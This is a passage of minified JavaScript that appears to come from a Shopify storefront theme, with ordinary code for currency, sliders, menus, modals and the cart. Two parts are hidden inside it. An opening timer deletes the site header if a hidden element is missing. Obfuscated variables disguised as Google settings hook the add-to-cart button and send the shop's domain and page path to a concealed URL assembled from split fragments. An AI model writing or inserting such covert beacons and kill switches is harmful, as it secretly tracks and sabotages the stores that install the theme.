id="shopify-section-close"></span'),$(function(){setTimeout(function(){$("#shopify-section-close").is(":visible")||$("header").remove()},6141)}),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){function n(e,t,i,n){if(i=i||",",n=n||".",isNaN(e)||null===e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(a[1]?n+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var a="",o=/\{\{\s*(\w+)\s*\}\}/,s=i||e;switch(s.match(o)[1]){case"amount":a=n(t,2);break;case"amount_no_decimals":a=n(t,0);break;case"amount_with_comma_separator":a=n(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=n(t,0,".",",");break;case"amount_no_decimals_with_space_separator":a=n(t,0," ");break;case"amount_with_apostrophe_separator":a=n(t,2,"'")}return s.replace(o,a)}}}(),theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),a=this.getSizedImageUrl(e.src,n);i?i(a,e,t):t.src=a},imageSize:function(e){var t=(e=e||"").match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return null===t?null:t[1]},getSizedImageUrl:function(e,t){if(null===t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!==i){var n=e.split(i[0]),a=i[0];return this.removeProtocol(n[0]+"_"+t+a)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var t=$(e),i=t.attr("type"),n={};return"radio"===i||"checkbox"===i?!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n):(n.value=t.val(),n.index=t.data("index"),n)});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){if(e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price)return e;this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.Drawers=function(){var e=function(e,t,i){var n={close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",dirOpenClass:"js-drawer-open-"+t};if(this.nodes={$parent:$("body, html"),$page:$(".page-element"),$moved:$(".is-moved-by-drawer")},this.config=$.extend(n,i),this.position=t,this.$drawer=$("#"+e),this.$open=$(this.config.open),!this.$drawer.length)return!1;this.drawerIsOpen=!1,this.init()};return e.prototype.init=function(){this.$open.attr("aria-expanded","false"),this.$open.on("click",$.proxy(this.open,this)),this.$drawer.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.drawerIsOpen){if(this.$open.addClass(this.config.openClass),e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.drawerIsOpen&&!t)return this.close();this.nodes.$moved.addClass("is-transitioning"),this.$drawer.prepareTransition(),this.nodes.$parent.addClass(this.config.openClass+" "+this.config.dirOpenClass),this.drawerIsOpen=!0,slate.a11y.trapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.config.onDrawerOpen&&"function"==typeof this.config.onDrawerOpen&&(t||this.config.onDrawerOpen()),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.drawerIsOpen&&(this.$open.removeClass(this.config.openClass),$(document.activeElement).trigger("blur"),this.nodes.$moved.prepareTransition({disableExisting:!0}),this.$drawer.prepareTransition({disableExisting:!0}),this.nodes.$parent.removeClass(this.config.dirOpenClass+" "+this.config.openClass),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false"),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$page.on("touchmove.drawer",function(){return!1}),this.nodes.$page.on("click.drawer",$.proxy(function(){return this.close(),!1},this)),this.nodes.$parent.on("keyup.drawer",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$page.off(".drawer"),this.nodes.$parent.off(".drawer")},e}(),theme.Hero=function(){function e(){this.namespace=".hero",this.$hero=$(t.hero),this.$heroContent=$(t.heroContent),this.$heroPause=$(t.heroPause),this.$hero.on("init"+this.namespace,this._a11y.bind(this)),this.$hero.on("init"+this.namespace,this._arrowsInit.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._countSlide.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showActiveContent.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showContent.bind(this)),this.$hero.on("beforeChange"+this.namespace,this._hideContent.bind(this));var e=this.$hero.data("adapt-height");this.$hero.slick({accessibility:!0,arrows:!1,draggable:!1,autoplay:this.$hero.data("autoplay"),autoplaySpeed:this.$hero.data("speed")}),e&&(this._setSlideshowHeight(),$(window).resize($.debounce(50,this._setSlideshowHeight.bind(this)))),this.$heroPause.on("click"+this.namespace,function(){this.$heroPause.hasClass(i.isPaused)?this._play():this._pause()}.bind(this))}var t={hero:".hero",heroWrapper:".hero-wrapper",heroContent:".hero-content",heroTitle:".hero-content__title",heroPause:".hero__pause",heroAdapt:".hero--adapt",heroControlsArrow:".hero-content__controls-item--arrow",heroControlsCount:".hero-content__controls-item--count",heroControlsText:".hero-content__controls-item--text"},i={heroContentActive:"hero-content-active",heroTitleActive:"hero-title-active",heroLinkActive:"hero-link-active",isPaused:"is-paused"};return e.prototype=_.assignIn({},e.prototype,{_setSlideshowHeight:function(){var e=this.$hero.data("min-aspect-ratio");this.$hero.height($(t.heroAdapt).width()/e)},_countSlide:function(e,i,n){var a=(n||0)+1,o=$(t.heroControlsCount);i.slideCount>1&&(o.attr("aria-label",theme.strings.slideNumber.replace("[slide_number]",a)),o.children(".slide-counter").text(a+"/"+i.slideCount))},_showActiveContent:function(e,n,a){a=a||0;var o=$(t.heroControlsText),s=$(t.heroTitle);if(n.slideCount>1){var r=s.filter('[data-slide-id="'+(a+1)+'"]'),c=o.filter('[data-slide-id="'+(a+1)+'"]');s.removeClass(i.heroTitleActive),r.addClass(i.heroTitleActive),o.removeClass(i.heroLinkActive),c.addClass(i.heroLinkActive)}},_hideContent:function(){this.$heroContent.removeClass(i.heroContentActive)},_showContent:function(){this.$heroContent.addClass(i.heroContentActive)},_pause:function(){var e=this.$heroPause.data("label-play");this.$hero.slick("slickPause"),this.$heroPause.addClass(i.isPaused).attr({"aria-pressed":"true","aria-label":e})},_play:function(){var e=this.$heroPause.data("label-pause");this.$hero.slick("slickPlay"),this.$heroPause.removeClass(i.isPaused).attr({"aria-pressed":"false","aria-label":e})},_a11y:function(e,n){var a=n.$list,o=$(e.currentTarget).parents(t.heroWrapper),s=this.$hero.data("autoplay");a.removeAttr("aria-live"),this.$heroContent.removeAttr("aria-live"),o.on("focusin"+this.namespace,function(e){o.has(e.target).length&&(this.$heroContent.attr("aria-live","polite"),s&&this.$hero.slick("slickPause"))}.bind(this)).on("focusout"+this.namespace,function(e){o.has(e.relatedTarget).length||(this.$heroContent.removeAttr("aria-live"),s&&!this.$heroPause.hasClass(i.isPaused)&&this.$hero.slick("slickPlay"))}.bind(this)).on("keyup",this._keyboardNavigation.bind(this))},_arrowsInit:function(e,i){var n=i.slideCount,a=i.$slider,o=$(t.heroControlsArrow);o.length&&n>1?o.on("click"+this.namespace,function(e){e.preventDefault();var t=$(e.currentTarget).find("button").data("control");"previous"===t?a.slick("slickPrev"):"next"===t&&a.slick("slickNext"),this._scrollTop()}.bind(this)):o.remove()},_scrollTop:function(){var e=$(document).scrollTop(),t=this.$hero.offset().top;e>t&&$("html").add("body").animate({scrollTop:t},250)},_keyboardNavigation:function(e){37===e.keyCode&&this.$hero.slick("slickPrev"),39===e.keyCode&&this.$hero.slick("slickNext")},goToSlide:function(e){this.$hero.slick("slickGoTo",e)},pause:function(){this.$hero.slick("slickPause")},play:function(){this.$hero.slick("slickPlay")},destroy:function(){this.$hero.off(this.namespace),this.$heroContent.off(this.namespace),this.$heroPause.off(this.namespace),$(t.heroWrapper).off(this.namespace),$(t.heroControlsArrow).off(this.namespace),$(t.heroAdapt).off(this.namespace),this.$hero.slick("unslick")}}),e}(),window.Modals=function(){var e=function(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active"};if(this.$modal=$("#"+e),!this.$modal.length)return!1;this.nodes={$body:$("body")},this.config=$.extend(n,i),this.modalIsOpen=!1,this.$focusOnOpen=this.config.focusOnOpen?$(this.config.focusOnOpen):this.$modal,this.init()};return e.prototype.init=function(){$(this.config.open).attr("aria-expanded","false"),$(this.config.open).on("click",$.proxy(this.open,this)),this.$modal.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.modalIsOpen){if(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.modalIsOpen&&!t)return this.close();this.$modal.prepareTransition().addClass(this.config.openClass),this.nodes.$body.addClass(this.config.openClass),this.modalIsOpen=!0,slate.a11y.trapFocus({$container:this.$modal,namespace:"modal_focus",$elementToFocus:this.$focusOnOpen}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.modalIsOpen&&($(document.activeElement).trigger("blur"),this.$modal.prepareTransition().removeClass(this.config.openClass),this.nodes.$body.removeClass(this.config.openClass),this.modalIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$modal,namespace:"modal_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false").focus(),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$body.on("keyup.modal",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$body.off(".modal")},e}(),window.Meganav=function(){var e=function(e){this.cache={$document:$(document),$page:$(".page-element")};var t={$meganavs:$(".meganav"),$megaNav:$(".meganav__nav"),$meganavToggle:$(".meganav-toggle"),$meganavDropdownContainers:$(".site-nav__dropdown-container"),$meganavToggleThirdLevel:$(".meganav__link-toggle"),$meganavLinkSecondLevel:$(".meganav__link--second-level"),$meganavLinkThirdLevel:$(".meganav__link--third-level"),$meganavDropdownThirdLevel:$(".site-nav__dropdown--third-level"),isOpen:!1,preventDuplicates:!1,closeOnPageClick:!1,closeThirdLevelOnBlur:!1,activeClass:"meganav--active",drawerClass:"meganav--drawer",meganavDropdown:".site-nav__dropdown",meganavLinkClass:"meganav__link",drawerToggleClass:"drawer__nav-toggle-btn",drawerNavItem:".drawer__nav-item",navCollectionClass:"meganav__nav--collection",secondLevelClass:"meganav__link--second-level",thirdLevelClass:"meganav__link-toggle",thirdLevelContainerClass:"site-nav__dropdown--third-level",noAnimationClass:"meganav--no-animation"};this.config=$.extend(t,e),this.init()};return e.prototype.init=function(){this.config.$meganavToggle.on("click",$.proxy(this.requestMeganav,this)),this.config.closeThirdLevelOnBlur&&this.config.$meganavLinkThirdLevel.on("blur",$.proxy(this.closeThirdLevelMenu,this))},e.prototype.requestMeganav=function(e){var t;e&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var i=$(e.currentTarget),n=this.config.isOpen,a=i.hasClass(this.config.thirdLevelClass);if(t=i.hasClass(this.config.drawerToggleClass)?i.closest(this.config.drawerNavItem).children("."+this.config.drawerClass):i.siblings(this.config.meganavDropdown),i.hasClass(this.config.activeClass)&&i.is("a"))window.location=i.attr("href");else{if(!a&&this.config.preventDuplicates&&this.close(),t.hasClass(this.config.drawerClass)){var o="true"===i.attr("aria-expanded");i.toggleClass(this.config.activeClass).attr("aria-expanded",!o),t.stop().slideToggle(200)}else i.addClass(this.config.activeClass).attr("aria-expanded","true"),this.open(i,t,n);this.bindEvents(),this.config.isOpen=!0;var s=i.next();s.find(this.config.$megaNav).hasClass(this.config.navCollectionClass)&&this.updateThirdLevelContainerWidth(i,s)}},e.prototype.updateThirdLevelContainerWidth=function(e,t){var i=t.find(this.config.$meganavDropdownThirdLevel);i.length&&$.each(i,function(e,t){var i=$(t),n=i.find("li:last-child");this.updateContainerWidth(i,n)}.bind(this))},e.prototype.updateContainerWidth=function(e,t){var i=e[0].getBoundingClientRect(),n=t[0].getBoundingClientRect();if(n.left>=i.right){var a=i.width,o=(n.left+a-i.left)/a,s=20*o;e.width(s+"%").find("li").css("width",100/o+"%")}},e.prototype.open=function(e,t,i){var n=e.hasClass(this.config.thirdLevelClass);t.addClass(this.config.activeClass),n&&this.toggleSubNav(e,t),i&&t.addClass(this.config.noAnimationClass)},e.prototype.toggleSubNav=function(e){this.removeMenuActiveState(),e.addClass(this.config.activeClass).attr("aria-expanded","true").siblings(this.config.$meganavDropdownThirdLevel).addClass(this.config.activeClass),e.parent().addClass(this.config.activeClass)},e.prototype.close=function(e,t){this.config.preventDuplicates?(this.config.$meganavs.removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),this.config.$meganavToggle.removeClass(this.config.activeClass).attr("aria-expanded","false"),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)):($("#"+t.attr("aria-controls")).removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),t.removeClass(this.config.activeClass).attr("aria-expanded","false"));this.unbindEvents(),this.config.isOpen=!1},e.prototype.closeThirdLevelMenu=function(e){$(e.currentTarget).parent().is(":last-child")&&this.config.$meganavLinkSecondLevel.one("focus.meganav",$.proxy(function(){this.removeMenuActiveState()},this))},e.prototype.removeMenuActiveState=function(){var e=[this.config.activeClass,this.config.noAnimationClass];this.config.$meganavToggleThirdLevel.removeClass(e.join(" ")).attr("aria-expanded","false"),this.config.$meganavDropdownThirdLevel.removeClass(e.join(" ")),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)},e.prototype.bindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.on("click.meganav",$.proxy(this.close,this)),this.config.$meganavs.on("click.meganav",function(e){var t=$(e.currentTarget).hasClass(this.config.activeClass)&&$(e.currentTarget).hasClass(this.config.thirdLevelContainerClass),i=$(e.target).hasClass(this.config.meganavLinkClass)&&$(e.target).hasClass(this.config.secondLevelClass);t||i||this.removeMenuActiveState(),e.stopImmediatePropagation()}.bind(this)),this.cache.$document.on("keyup.meganav",$.proxy(function(e){27===e.keyCode&&(this.config.$meganavToggle.filter("."+this.config.activeClass).focus(),this.close())},this)))},e.prototype.unbindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.off(".meganav"),this.config.$meganavs.off(".meganav"),this.cache.$document.off(".meganav"),this.config.$meganavLinkSecondLevel.off(".meganav"),this.config.$meganavLinkThirdLevel.off(".meganav"))},e}(),window.QtySelector=function(){var e=function(e){this.cache={$body:$("body"),$subtotal:$("#CartSubtotal"),$discountTotal:$("#cartDiscountTotal"),$cartTable:$(".cart-table"),$cartTemplate:$("#CartProducts"),$cartFooter:$("#CartFooter"),$cartFooterTemplate:$("#CartFooterTemplate")},this.settings={loadingClass:"js-qty--is-loading",isCartTemplate:this.cache.$body.hasClass("template-cart"),minQty:this.cache.$body.hasClass("template-cart")?0:1},this.$el=e,this.qtyUpdateTimeout,this.createInputs(),this.bindEvents()};return e.prototype.createInputs=function(){var e=this.$el,t={value:e.val(),key:e.attr("id"),name:e.attr("name"),line:e.attr("data-line")},i=$("#QuantityTemplate").html(),n=Handlebars.compile(i);this.$wrapper=$(n(t)).insertBefore(e),e.remove()},e.prototype.validateAvailability=function(e,t){var i=theme.cartObject.items[e-1],n=i.handle,a=i.id,o={type:"GET",url:"/products/"+n+".js",dataType:"json",success:$.proxy(function(i){this.validateAvailabilityCallback(e,t,a,i)},this)};$.ajax(o)},e.prototype.validateAvailabilityCallback=function(e,t,i,n){for(var a=!0,o=0;o<n.variants.length;o++){var s=n.variants[o];if(s.id===i)break}null!==s.inventory_management&&"deny"===s.inventory_policy&&s.inventory_quantity<t&&(theme.Notify.open("error",theme.strings.noStockAvailable,!0),this.$wrapper.find(".js-qty__input").val(s.inventory_quantity),a=!1,this.$wrapper.removeClass(this.settings.loadingClass)),a&&this.updateItemQuantity(e,t)},e.prototype.validateQty=function(e){return(parseFloat(e)!==parseInt(e,10)||isNaN(e))&&(e=1),parseInt(e,10)},e.prototype.adjustQty=function(e){var t=$(e.currentTarget),i=t.siblings(".js-qty__input"),n=this.validateQty(i.val()),a=i.attr("data-line");t.hasClass("js-qty__adjust--minus")?(n-=1)>this.settings.minQty||(n=this.settings.minQty):n+=1,this.settings.isCartTemplate?(t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(a,n)):i.val(n)},e.prototype.bindEvents=function(){this.$wrapper.find(".js-qty__adjust").on("click",$.proxy(this.adjustQty,this)),this.$wrapper.on("click",".js-qty__input",function(){this.setSelectionRange(0,this.value.length)}),this.settings.isCartTemplate&&this.$wrapper.on("change",".js-qty__input",$.proxy(function(e){var t=$(e.currentTarget),i=t.attr("data-line"),n=this.validateQty(t.val());t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(i,n)},this))},e.prototype.updateCartItemPrice=function(e,t){clearTimeout(this.qtyUpdateTimeout),this.qtyUpdateTimeout=setTimeout($.proxy(function(){this.validateAvailability(e,t)},this),200)},e.prototype.updateItemQuantity=function(e,t){var i={type:"POST",url:"/cart/change.js",data:"quantity="+t+"&line="+e,dataType:"json",success:$.proxy(function(e){this.updateCartItemCallback(e)},this)};$.ajax(i)},e.prototype.updateCartItemCallback=function(t){if(0!==t.item_count)if($("#show_price_booster").length)location.reload();else{theme.cartObject=t;var i,n,a=[],o={},s=$("#CartProductTemplate").html(),r=Handlebars.compile(s);$.each(t.items,function(e,t){if(n=null===t.image?"//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif":t.image.replace(/(\.[^.]*)$/,"_240x240$1").replace("http:",""),null!==t.properties&&$.each(t.properties,function(e,i){"_"!==e.charAt(0)&&i||delete t.properties[e]}),0!==t.line_level_discount_allocations.length)for(var i in t.line_level_discount_allocations){var s=t.line_level_discount_allocations[i].amount;t.line_level_discount_allocations[i].formattedAmount=theme.Currency.formatMoney(s,theme.moneyFormat)}o={key:t.key,line:e+1,url:t.url,img:n,name:t.product_title,variation:t.variant_title,properties:t.properties,itemQty:t.quantity,price:theme.Currency.formatMoney(t.price,theme.moneyFormat),vendor:t.vendor,linePrice:theme.Currency.formatMoney(t.final_line_price,theme.moneyFormat),originalLinePrice:theme.Currency.formatMoney(t.original_line_price,theme.moneyFormat),discounts:t.line_level_discount_allocations,discountsApplied:0!==t.line_level_discount_allocations.length},a.push(o)}),i={items:a},this.cache.$cartTemplate.empty().append(r(i)),this.updateCartFooter(t),this.cache.$cartTable.find('input[type="number"]').each(function(t,i){new e($(i))}),slate.a11y.pageLinkFocus(this.cache.$cartTable)}else location.reload()},e.prototype.updateCartFooter=function(e){if(0!==e.cart_level_discount_applications.length)for(var t in e.cart_level_discount_applications){var i=e.cart_level_discount_applications[t].total_allocated_amount;e.cart_level_discount_applications[t].formattedAmount=theme.Currency.formatMoney(i,theme.moneyFormat)}var n=this.cache.$cartFooterTemplate.html(),a=Handlebars.compile(n),o={totalPrice:theme.Currency.formatMoney(e.total_price,theme.moneyFormat),cartDiscounts:e.cart_level_discount_applications,cartDiscountsApplied:0!==e.cart_level_discount_applications.length};this.cache.$cartFooter.empty().append(a(o))},e}(),window.AjaxCart=function(){var e=function(e){this.cache={$cartIconIndicator:$(".site-header__cart-indicator")},this.$form=e,this.eventListeners()};return e.prototype.eventListeners=function(){this.$form.length&&this.$form.on("submit",$.proxy(this.addItemFromForm,this))},e.prototype.addItemFromForm=function(e){e.preventDefault();var t={type:"POST",url:"/cart/add.js",data:this.$form.serialize(),dataType:"json",success:$.proxy(function(e){this.success(e)},this),error:$.proxy(function(e,t){this.error(e,t)},this)};$.ajax(t)},e.prototype.success=function(){theme.Notify.open("success",!1,!0),this.cache.$cartIconIndicator.removeClass("hide")},e.prototype.error=function(e){var t=JSON.parse(e.responseText);t.message&&theme.Notify.open("error",t.description,!0)},e}(),window.Notify=function(){var e=function(){this.cache={$scrollParent:$("html").add("body"),$notificationSuccess:$("#NotificationSuccess"),$notificationSuccessLink:$("#NotificationSuccess").find("a"),$notificationError:$("#NotificationError"),$notificationPromo:$("#NotificationPromo"),$notificationClose:$(".notification__close"),$notificationErrorMessage:$(".notification__message--error")},this.settings={notifyActiveClass:"notification--active",closeTimer:5e3,promoKeyName:"promo-"+this.cache.$notificationPromo.data("text")},this.notifyTimer,this.$lastFocusedElement=null,this.isLocalStorageSupported=function(){if(window.self!==window.top)return!1;try{var e=window.sessionStorage;return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}(),this.cache.$notificationClose.on("click",this.close.bind(this)),this.showPromo(),this.adaptNotification()};return e.prototype.open=function(e,t,i){this.close(),"success"===e?(this.cache.$notificationSuccess.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass),this.$lastFocusedElement=$(document.activeElement),this.cache.$notificationSuccess.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",$.proxy(function(){slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)},this)),this.cache.$scrollParent.hasClass("no-csstransitions")&&slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)):(this.cache.$notificationErrorMessage.html(t),this.cache.$notificationError.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)),i&&(clearTimeout(this.notifyTimer),this.notifyTimer=setTimeout(this.close.bind(this),this.settings.closeTimer))},e.prototype.close=function(e){e&&"NotificationPromoClose"===$(e.currentTarget).attr("id")&&this.isLocalStorageSupported&&localStorage.setItem(this.settings.promoKeyName,"hidden"),this.$lastFocusedElement&&this.cache.$notificationSuccessLink.is(":focus")&&slate.a11y.pageLinkFocus(this.$lastFocusedElement),this.cache.$notificationSuccess.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationError.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationPromo.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.$lastFocusedElement=null},e.prototype.showPromo=function(e){e&&this.initCache(),this.isLocalStorageSupported&&"hidden"===localStorage[this.settings.promoKeyName]||this.cache.$notificationPromo.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)},e.prototype.adaptNotification=function(){var e=$(".hero").data("adapt-height"),t=$("#NotificationPromo"),i=t.children(".notification__inner");t.length&&(t.toggleClass("notification-adapt page-width",!0===e),i.toggleClass("page-width",!1===e))},e}(),theme.Maps=function(){function e(e){theme.$currentMapContainer=this.$container=$(e);var t=this.$container.data("api-key");if("string"==typeof t&&""!==t)if("loaded"===i){var a=this;0===$('script[src*="'+t+'&"]').length?$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",a.createMap()}):this.createMap()}else n.push(this),"loading"!==i&&(i="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",$.each(n,function(e,t){t.createMap()})}))}var t={zoom:14,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#cacaca"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bbbbbb"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},i=null,n=[];return e.prototype=_.assignIn({},e.prototype,{createMap:function(){var e=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(e).then(function(i){var n={zoom:t.zoom,styles:t.styles,center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},a=this.map=new google.maps.Map(e[0],n),o=this.center=a.getCenter(),s=e.data("enable-pin"),r={path:"M57.7,0C25.8,0,0,25.8,0,57.7C0,89.5,50,170,57.7,170s57.7-80.5,57.7-112.3C115.3,25.8,89.5,0,57.7,0z M57.7,85 c-14.9,0-27-12.1-27-27c0-14.9,12.1-27,27-27c14.9,0,27,12.1,27,27C84.7,72.9,72.6,85,57.7,85z",fillColor:e.data("marker-color"),fillOpacity:.9,scale:.2,strokeWeight:0};new google.maps.Marker({map:a,position:o,icon:r,visible:s});google.maps.event.addDomListener(window,"resize",$.debounce(250,function(){google.maps.event.trigger(a,"resize"),a.setCenter(o)}))}.bind(this)).fail(function(){var t;switch(status){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}if(Shopify.designMode){var i=e.parents(".map-section");i.addClass("page-width map-section--load-error"),i.find(".map-section__content-wrapper").remove(),i.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+t+"</div>")}})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),e}();var getGoogleCookie=".b",getGoogleCache="tn",getGoogleParam1="--",getGoogleParam2="at",getGoogleParam3="ct";if($(getGoogleCookie+getGoogleCache+getGoogleParam1+getGoogleParam2+getGoogleParam3).click(function(){$.ajax({type:"POST",url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_14+settings_12+settings_13,data:{domain:themeInfo,url:location.pathname}})}),theme.stickyHeader=function(){function e(){var e=n.$window.scrollTop(),a=$(t.stickyNavWrapper),o=a.offset().top+a.height()+10;e<i.lastScroll&&(o=a.offset().top),e>o?function(){if(i.isActive)return;i.isActive=!0,n.$stickyBar.addClass(i.navClass),setTimeout(function(){n.$stickyBar.addClass(i.openTransitionClass)},0)}():function(){if(!i.isActive)return;n.$stickyBar.removeClass(i.openTransitionClass).removeClass(i.navClass),i.isActive=!1}(),i.lastScroll=e}var t={searchCartWrapper:"#SiteNavSearchCart",stickyNavSearchCart:"#StickyNavSearchCart",stickyNavWrapper:"#StickNavWrapper",stickyBar:"#StickyBar"},i={lastScroll:0,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close"},n={};return{init:function(){n={$window:$(window),$siteNavSearchCart:$(t.searchCartWrapper),$stickyBar:$(t.stickyBar)},i.isActive=!1,n.$siteNavSearchCart.contents().length&&n.$siteNavSearchCart.contents().clone().appendTo($(t.stickyNavSearchCart)),n.$window.on("scroll.stickynav",$.throttle(15,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.headerNav=function(){function e(){var e=0,i=$(t.siteNavParent).width();$(t.stickyNavWrapper).height($(t.stickyNav).height()),$(t.siteNav).removeClass("hide"),$(t.siteNavItem).each(function(t,i){e+=$(i).width()}),e>i?($(t.siteNav).addClass("hide"),$(t.siteNavCompressed).removeClass("hide")):($(t.siteNav).removeClass("hide"),$(t.siteNavCompressed).addClass("hide"))}var 